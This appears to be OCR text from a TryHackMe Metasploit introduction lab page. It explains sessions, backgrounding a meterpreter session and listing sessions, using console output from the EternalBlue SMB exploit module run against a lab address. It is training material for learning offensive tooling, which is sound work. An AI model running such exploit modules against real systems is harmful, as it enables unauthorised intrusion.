 TryHackMe | Learning Pa
TryHackMe | Metasploit:
https://tryhackme.com/room/metasploitintro
BugBounty
Training
Exploits
Tools
CF_CTF2
X-Forwarded-For - HT...
static-binaries/binaries...
[+] 10.10.12.229:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Session 2 created in the background.
msf5 exploit(windows/smb/ms17_010_eternalblue) >
This will return you the context prompt from which you have run the exploit.
Some modules support the check option. This will check if the target system is vulnerable without exploiting
it.
Sessions
Once a vulnerability has been successfully exploited, a session will be created. This is the communication
channel established between the target system and Metasploit.
You can use the background command to background the session prompt and go back to the msfconsole
prompt.
Backgrounding sessions
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(windows/smb/ms17_010_eternalblue) >
Alternatively, CTRL+Z can be used to background sessions.
The sessions command can be used from the msfconsole prompt or any context to see the existing
sessions.
Listing active sessions
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------